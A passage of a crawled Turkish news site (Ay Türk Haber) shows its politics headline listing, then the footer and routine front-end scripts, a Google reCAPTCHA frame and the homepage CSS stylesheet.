Sarıbal: İktidar hukuksuzluğu tarihe kazımakta ısrarcı"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/chpli-saribal-iktidar-hukuksuzlugu-tarihe-kazimakta-israrci-26782">CHP’li Sarıbal: İktidar hukuksuzluğu tarihe kazımakta ısrarcı</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/ozel-imamoglu-hem-cezaevi-hem-cumhurbaskanligi-yolundadir-26740"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/03/ozel-imamoglu-hem-cezaevi-hem-cumhurbaskanligi-yolundadir-1742737424.webp" alt="Özel: İmamoğlu hem cezaevi, hem Cumhurbaşkanlığı yolundadır"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/ozel-imamoglu-hem-cezaevi-hem-cumhurbaskanligi-yolundadir-26740">Özel: İmamoğlu hem cezaevi, hem Cumhurbaşkanlığı yolundadır</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/ozgur-ozelden-beylikduzu-belediyesine-ziyaret-26728"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/03/ozgur-ozelden-beylikduzu-belediyesine-ziyaret-1742588949.webp" alt="Özgür Özel’den Beylikdüzü Belediyesi’ne ziyaret"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/ozgur-ozelden-beylikduzu-belediyesine-ziyaret-26728">Özgür Özel’den Beylikdüzü Belediyesi’ne ziyaret</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/bahceliden-ozel-uyari-otur-partinde-26727"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/03/bahceliden-ozel-uyari-otur-partinde-1742588917.webp" alt="Bahçeli’den ’Özel’ uyarı: Otur partinde!"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/bahceliden-ozel-uyari-otur-partinde-26727">Bahçeli’den ’Özel’ uyarı: Otur partinde!</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/chpli-karasu-internet-yavaslatilmasini-tbmmye-tasidi-26721"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/03/chpli-karasu-internet-yavaslatilmasini-tbmmye-tasidi-1742550030.webp" alt="CHP’li Karasu internet yavaşlatılmasını TBMM’ye taşıdı"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/chpli-karasu-internet-yavaslatilmasini-tbmmye-tasidi-26721">CHP’li Karasu internet yavaşlatılmasını TBMM’ye taşıdı</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/bahceli-kimse-dokunulmaz-degildir-26700"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/03/bahceli-kimse-dokunulmaz-degildir-1742374813.webp" alt="Bahçeli: Kimse dokunulmaz değildir!"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/bahceli-kimse-dokunulmaz-degildir-26700">Bahçeli: Kimse dokunulmaz değildir!</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/chpli-milletvekili-yontar-emeklilerimizin-sesini-duyun-26685"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/03/chpli-milletvekili-yontar-emeklilerimizin-sesini-duyun-1742223124.webp" alt="CHP’li Milletvekili Yontar: Emeklilerimizin sesini duyun!"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/chpli-milletvekili-yontar-emeklilerimizin-sesini-duyun-26685">CHP’li Milletvekili Yontar: Emeklilerimizin sesini duyun!</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/dem-heyeti-mhp-ile-gorustu-26683"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/03/dem-heyeti-mhp-ile-gorustu-1742214430.webp" alt="DEM heyeti MHP ile görüştü"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/dem-heyeti-mhp-ile-gorustu-26683">DEM heyeti MHP ile görüştü</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/dervisoglu-en-dusuk-emekli-maasi-asgariye-esitlenmeli-26655"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/03/dervisoglu-en-dusuk-emekli-maasi-asgariye-esitlenmeli-1741809591.webp" alt="Dervişoğlu: En düşük emekli maaşı ’asgari’ye eşitlenmeli"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/dervisoglu-en-dusuk-emekli-maasi-asgariye-esitlenmeli-26655">Dervişoğlu: En düşük emekli maaşı ’asgari’ye eşitlenmeli</a></h3></div></div></div><div class="col-lg-4 col-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a target="_blank" href="https://www.ayturkhaber.com/haber/sahipsiz-hayvanlara-yonelik-duzenlemeye-ozel-istek-26647"><img class="img-fluid no-src lazyload" data-src="https://www.ayturkhaber.com/images/tn/2025/03/sahipsiz-hayvanlara-yonelik-duzenlemeye-ozel-istek-1741725083.webp" alt="Sahipsiz hayvanlara yönelik düzenlemeye ’Özel’ istek"></a></div><div class="post-content"><h3 class="post-title h40 line-camp line-2"><a target="_blank" href="https://www.ayturkhaber.com/haber/sahipsiz-hayvanlara-yonelik-duzenlemeye-ozel-istek-26647">Sahipsiz hayvanlara yönelik düzenlemeye ’Özel’ istek</a></h3></div></div></div><div class="ts-pagination newscat text-center mb-20"><ul class="pagination" role="navigation"><li class="page-item disabled" aria-disabled="true"><span class="page-link">&laquo; Önceki</span></li><li class="page-item"><a class="page-link" href="https://www.ayturkhaber.com/siyaset?page=2" rel="next">Sonraki &raquo;</a></li></ul></div></div></div></section><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Ay Türk Haber 2022</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com/AyTurkHaber"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/AyTurkHaber"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UC-D1m1srsGedQG_RXZMuasA"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://instagram.com/ayturkhaber?utm_medium=copy_link"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.ayturkhaber.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.ayturkhaber.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.ayturkhaber.com/sayfa/kunye-1">Künye</a><a href="https://www.ayturkhaber.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.ayturkhaber.com/sitene-ekle">Sitene Ekle</a><a href="https://www.ayturkhaber.com/iletisim">İletişim</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.ayturkhaber.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.ayturkhaber.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.ayturkhaber.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.ayturkhaber.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.ayturkhaber.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0xx></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script async src=https://www.googletagmanager.com/gtag/js?id=G-SXQ90M21GR></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-SXQ90M21GR'); </script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.ayturkhaber.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'QU5f4BKNrVqIwhZ85DB355BkPyFyCyCLimPItnI6' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.ayturkhaber.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b11fac587731496792adb49ad02b1cf0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WF8wnsD60DxHnFnDvR2oUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770048734807');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ayturkhaber.com/assets/frontend/tema8/css/home.css?v=2.5
body_size: 3130
content:
.widget-thin-slider .slider .swiper-slide.color-yellow>a figure figcaption .title {
    font-size: 30px;
}
.spot .card h3 {
    height: 48px;
    font-size: 17px;
}
.widgets .ctg {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    padding: 5px 10px;
    font-weight: 600;
    font-size: 13px;
    background-color: #d5151c !important;
}
.widgets .ctg a {
    color: #fff;
}
.news-list {
    display: block;
    line-height: 1.4;
}
.news-list.left-image.bordered {
    margin-bottom: 22px!important;
}
.news-list.left-image.bordered:last-child {
    margin-bottom: 0!important;
}
.news-list.left-image {
    display: flex;
    font-size: 1.125rem;
    font-weight: 500;
    align-items: center;
}
.news-list.left-image>.v-image {
    flex-basis: 148px;
    flex-grow: 0;
    flex-shrink: 0;
    margin-right: .625rem;
}
.news-list>span {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 17px;
}
.photo-wrapper .post-title {
    font-size: 18px;
    line-height: 24px;
    margin: 12px 0 10px;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    color: #f8f8f8;
}
.photo-wrapper .post-title.title-md {
    font-size: 24px;
    line-height: 28px;
    margin-top: 15px;
    margin-bottom: 15px;
    font-weight: 700;
}
.photo-wrapper .block.style2 .post-block-style .post-title:not(.title-md) {
    line-height: 1.1;
}
.photo-wrapper .text-light .post-title a {
    color: #fff;
}
.photo-wrapper .post-block-style .post-thumb img {
    display: block;
    width: 100%;
    -webkit-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
.photo-wrapper .post-block-style {
    position: relative;
    overflow: hidden;
}
.photo-wrapper .post-block-style .post-thumb {
    max-width: 100%;
    position: relative;
    overflow: hidden;
    margin-top: 7px;
}
.photo-wrapper .post-block-style:hover .post-thumb img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}
.authors-slider {
    position: relative;
    height: auto;
    max-height: 360px;
    background-color: #fff;
    padding: 26px 24px 24px;
}

.authors-slider_header {
    min-height: 62px;
}
.authors-slider_header .title {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border-left: 5px solid #311d51;
    color: #111;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    font-size: 22px;
    font-weight: 800;
    height: 24px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin: 0 0 24px 0;
    padding-left: 8px;
    white-space: nowrap;
}
.title.red {
    border-color: #ec1a29;
}
.authors-slider_header .title::after {
    background-color: #ddd;
    content: "";
    height: 1px;
    margin: 5px 0 0 21px;
    width: 100%;
}
.authors-slider__all-authors {
    position: absolute;
    width: 150px;
    height: 36px;
    line-height: 36px;
    display: inline-block;
    background-color: #fff;
    right: 110px;
    color: #222;
    top: 24px;
    font-size: 16px;
    font-weight: 700;
    padding-right: 15px;
    padding-left: 15px;
}
.authors-slider__buttons {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    right: 50px;
    top: 28px;
    background: #fff;
    height: 27px;
    width: 75px;
}
[role=button] {
    color: inherit;
    cursor: default;
    display: inline-block;
    text-align: center;
    text-decoration: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    white-space: pre;
}
.authors-slider .swiper-button-arrow-next, .authors-slider .swiper-button-arrow-prev {
    background: #f6f6f6;
    color: #222;
    width: 27px;
    height: 27px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    line-height: 27px;
    cursor: pointer;
}
.authors-slider .swiper-button-arrow-prev {
    margin-right: 7px;
}
.authors-slider .swiper-button-arrow-next .fa-arrow-left, .authors-slider .swiper-button-arrow-next .fa-arrow-right, .authors-slider .swiper-button-arrow-prev .fa-arrow-left, .authors-slider .swiper-button-arrow-prev .fa-arrow-right {
    font-size: 14px;
}
.authors-slider__item {
    display: inline-block;
    background-color: #fafafa;
    width: 100%;
    padding-top: 0;
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
}
.author-slider__content{
    display: block;
    margin: 0;
}
.author-slider__content a{
    color: #000;
}
.authors-slider__img {
    -webkit-border-radius: 50%;
    border-radius: 50%;
    margin-top: 14px;
    width: 104px;
    height: auto;
    max-width: 100%;
}
.authors-slider__name {
    display: inline-block;
    color: #111;
    font-size: 17px;
    font-weight: 700;
    line-height: 21px;
    max-height: 42px;
    margin: 12px 0 6px;
    display: -webkit-box;
    display: -moz-box;
    overflow: hidden;
    white-space: inherit;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.authors-slider__text {
    color: #555;
    font-size: 16px;
    font-weight: 500;
    height: 52px;
    line-height: 18px;
    display: -webkit-box;
    display: -moz-box;
    overflow: hidden;
    white-space: inherit;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
}


.widgets .numsld {
    height: 310px;
}
.widgets .obj {
    position: relative;
    transition-duration: 0.35s;
    height: 233px;
    overflow: hidden;
}
.widgets .obj img{
    height: 195px;
    object-fit: cover;
}
.widgets .cap {
    position: relative;
    padding: 15px 15px 12px 15px;
    color: #fff;
    font-weight: 600;
    font-size: 16px;
    background-color: #000 !important;
}
.widgets .cap a {
    border: 0;
    display: block;
    border-radius: 0;
    text-decoration: none;
    color: #fff;
    font-size: 20px;
    line-height: 1.2;
    height: 50px;
    overflow: hidden;
}
.numsld .swiper-numeric {
    position: absolute;
    left: 0;
    z-index: 2;
    width: 100%;
    font-weight: 600;
    text-align: center;
    background: rgba(32, 30, 30, 1);
    bottom: 77px;
}
.numsld .swiper-numeric .num {
    display: inline-block;
    cursor: pointer;
    color: #fff;
    height: 38px;
    line-height: 38px;
    padding: 0px 8px;
    margin: 0px 2px;
    font-size: 15px;
}
.numsld .swiper-numeric .num.act {
    background-color: #d5151c !important;
}
.caption-area{
    position: absolute;
    left: 0;
    width: 100%;
    bottom: 0;
    z-index: 30;
}
.secondtitle{
    display: inline-block;
    box-shadow: 0 0 20px rgba(0,0,0,.5);
    background: #ffd200;
    max-width: 80%;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 17px;
    overflow: hidden;
    color: #000;
    padding: 8px;
    margin: 0 0 9px 15px;
    font-family: "PT Sans", sans-serif;
    font-weight: 700;
}
.widget-thin-min-slider {
    position: relative;
    height: 100%;
    overflow: hidden;
}
.widget-thin-min-slider .slider {
    height: 200px;
}
.widget-thin-min-slider .swiper-wrapper{
    width: 1030px;
    float: right;
}
.widget-thin-min-slider .slider .swiper-slide figure {
    position: relative;
    height: 100%;
    margin-bottom: 0;
}
.widget-thin-min-slider_bg .slider .swiper-slide figure:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 20;
    width: 100%;
    height: 130px;
    opacity: .5;
    background-image: -webkit-linear-gradient(top,transparent 0,#000 100%);
    background-image: linear-gradient(to bottom,transparent 0,#000 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#FF000000', GradientType=0);
}
.widget-thin-min-slider .slider .swiper-slide figure .img {
    overflow: hidden;
}
.widget-thin-min-slider .slider .swiper-slide figure figcaption {
    width: 50%;
    padding: 20px;
    position: absolute;
    left: 0;
    bottom: 20px;
    z-index: 30;
}
.widget-thin-min-slider .slider .swiper-slide figure figcaption .title {
    color: #fff;
    font-size: 24px;
    font-family: sans-serif,Verdana,Helvetica;
    font-weight: 700;
    text-shadow: 2px 4px 3px rgba(0,0,0,.8), 0 8px 13px rgba(0,0,0,.1), 0 18px 23px rgba(0,0,0,.1);
}

.widget-thin-min-slider .indicator.type1.left2 {
    position: relative !important;
    float: left;
    width: 34px;
    height: 200px;
    padding: 0;
    margin: 0;
    display: block!important;
}

.widget-thin-min-slider .indicator.type1 .pagination{
    flex-direction: column;
}

.widget-thin-min-slider .indicator.type1.left2 .pagination .swiper-pagination-bullet{
    border-radius: 0;
    border: none;
    opacity: 1;
    background: #003082;
    margin-bottom: 4px;
    font-weight: 600;
    color: #FFF;
}
.widget-thin-min-slider .indicator.type1.left2 .pagination .swiper-pagination-bullet-active{
    background: #dd1117;
}
.widget-thin-min-slider .indicator.type1 .pagination a:last-child .swiper-pagination-bullet{
    margin-bottom: 0;
}
.top-slider {
    height: 100% !important;
}
.top-slider .swiper-wrapper {
    height: 200px !important;
}
.top-slider .swiper-slide {
    background-position: right;
    background-size: contain;
    background-repeat: no-repeat;
}
.top-slider > .swiper-wrapper > .swiper-slide > a  {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.top-slider-overlay {
    position: absolute;
    display: -ms-flexbox;
    display: -webkit-box;
    display: -moz-flex;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    left: 0;
    top: 0;
    bottom: 0;
    z-index: 5;
    width: 61%;
    background: rgb(0,0,0);
    background: -moz-linear-gradient(87deg, rgba(0,0,0,1) 60%, rgba(0,0,0,0) 94%);
    background: -webkit-linear-gradient(87deg, rgba(0,0,0,1) 60%, rgba(0,0,0,0) 94%);
    background: linear-gradient(87deg, rgba(0,0,0,1) 60%, rgba(0,0,0,0) 94%);
}
.top-slider-overlay-content {
    padding-left: 20px;
    bottom: 40px;
}
.top-slider-overlay-content h2 {
    font-weight: 700;
    color: #fff;
    font-size: 44px;
    line-height: normal;
    margin-top: 15px;
    text-shadow: 0 0 6px rgba(0,0,0,1);
    font-family: "Helvetica Neue","Segoe UI",Roboto,Arial,sans-serif !important;
}
#koronaWidget {
    background: #601115;
    height: 60px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.coDatas, .coMap {
    display: flex;
}
.coMap {
    background: url(../images/turkey-map-virus-icon.png) center center no-repeat;
    margin: 0 0 0 5px;
    width: 210px;
    height: 60px;
}
.coMap span {
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    display: inline-block;
    margin: 10px 0 0 62px;
}
.coDatas .itemData {
    margin: 0 5px 0 0;
    color: #fff;
    text-align: center;
    background: rgba(223, 9, 1, 0.4);
    height: 50px;
}
.coDatas .itemData span {
    display: inline-block;
    width: 100%;
    font-weight: 600;
    font-size: 14px;
    background: rgba(10,11,9,.7);
    height: 26px;
    line-height: 26px;
}
.coDatas .itemData strong {
    font-weight: 700;
    font-size: 16px;
    display: inline-block;
    padding-top: 3px;
}
.slider .indicator.type1 .pagination .swiper-pagination-bullet {
    width: 34px;
    height: 34px;
    font-size: 16px;
}
body.night .authors-slider, body.night .authors-slider__all-authors, body.night .authors-slider__buttons {
    background: #333!important;
}
body.night .news-list>span,body.night .authors-slider__all-authors, body.night .authors-slider__text{
    color: #FFF;
}
body.night .authors-slider_header .title {
    color: #FFF;
}
body.night .authors-slider__item{
    background-color: #444;
}
.top-headline-item {
    display: block;
    position: relative;
    background: #dfe6e9;
    color:#000;
    height: 235px;
}
.top-headline-item .image {
    width: 100%;
    height: auto;
    overflow: hidden;
    position: relative;
}
.top-headline-item .category {
    position: absolute;
    top: 12px;
    left: 12px;
    color: #fff;
    display: block;
    font-size: 12px;
    font-weight:600;
    padding: 6px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    overflow: hidden;
    transition: all .13s;
    text-transform: uppercase;
    background: #d72924;
}
.top-headline-item .title {
    position: absolute;
    left: 11px;
    bottom: 10px;
    width: 94%;
    max-width: 94%;
    min-height: 63px;
    font-size: 16px;
    font-weight:600;
    background: #fff;
    padding: 11px 5px;
    text-align: center;
    display: table;
    transition: all .13s;
    border-top: 3px solid #d72924;
    -webkit-box-shadow: 0 2px 0 0 rgba(0,0,0,.04);
    box-shadow: 0 2px 0 0 rgba(0,0,0,.04);
}
body.night .top-headline-item .title{
    background: #222;
    color: #fff;
}
body.night .top-headline-item{
    background: #000;
}
.top-headline-item .title span {
    display: table-cell;
    vertical-align: middle;
    line-height: 1.4;
}
.text-limit-2-row {
    overflow: hidden!important;
    display: -webkit-box!important;
    -webkit-line-clamp: 2!important;
    -webkit-box-orient: vertical;
}
.homepage-zodiac-widget{
    background-color: #ed445a;
    padding: 15px 15px 20px;
}
.homepage-zodiac-widget .title {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border-left: 4px solid #f8f8f8;
    color: #f8f8f8;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    font-size: 20px;
    font-weight: bold;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin: 0 0 18px 0;
    padding-left: 8px;
    white-space: nowrap;
}
.homepage-zodiac-widget .title a {
    color: #f8f8f8;
}
.homepage-zodiac-widget .title::after {
    background-color: #ddd;
    content: "";
    height: 1px;
    margin: 5px 0 0 21px;
    width: 100%;
}
.homepage-zodiac-widget .title-widget::after {
    margin: 5px 0 0;
    width: -webkit-calc(78% - 20px);
    width: calc(78% - 20px);
}
.homepage-zodiac-widget .zodiac-list .zodiac {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    height: 114px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 75px;
}
.homepage-zodiac-widget .zodiac-list .zodiac__bg {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-image: -webkit-linear-gradient(139deg,#311d51 0,#ed445a 100%);
    background-image: -o-linear-gradient(139deg,#311d51 0,#ed445a 100%);
    background-image: linear-gradient(-49deg,#311d51 0,#ed445a 100%);
    -webkit-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 4px 8px #ac9cc7;
    box-shadow: 0 4px 8px #ac9cc7;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    height: 58px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 19px 0;
    position: relative;
    width: 58px;
}
.homepage-zodiac-widget .zodiac-list {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    flex-wrap: wrap;
}
.zodiac__icon{
    width: 35px;
    height: auto;
    filter: invert(1);
}
.homepage-zodiac-widget .zodiac-list .zodiac__link {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 90px;
}
.homepage-zodiac-widget .zodiac-list .zodiac__name {
    color: #311d51;
    font-size: 14px;
    font-weight: 800;
    height: 16px;
    text-align: center;
    text-transform: uppercase;
}
body.night .slider .indicator.type1 .pagination .swiper-pagination-bullet {
    background-color: #222;
    border: solid 2px #000;
    color: #dedede;
}

@media (max-width: 480px){
    .authors-slider__buttons{
        right: 0;
    }
    .authors-slider__item{
        width: 100%;
    }
    .authors-slider__all-authors{
        display: none;
    }
    .widgets .numsld {
        height: 316px;
    }
    .widgets .obj {
        height: 236px;
    }
    .widgets .obj img{
        height: 201px;
    }
    .widgets .cap a{
        font-size: 16px;
        height: 40px;
    }
    .secondtitle{
        font-size: 14px;
        padding: 6px;
        margin: 0 0 7px 10px;
    }
    .widget-thin-slider .slider .swiper-slide.color-yellow>a figure figcaption .title {
        font-size: 16px;
    }
